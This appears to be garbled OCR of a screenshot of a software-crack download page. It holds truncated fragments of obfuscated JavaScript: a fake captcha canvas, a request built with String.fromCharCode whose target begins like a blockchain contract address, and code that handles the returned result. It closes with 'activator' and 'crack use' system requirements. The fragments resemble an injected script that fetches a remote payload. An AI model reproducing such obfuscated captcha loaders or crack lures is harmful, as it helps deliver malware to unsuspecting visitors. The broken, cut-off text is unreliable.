
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
64 GB required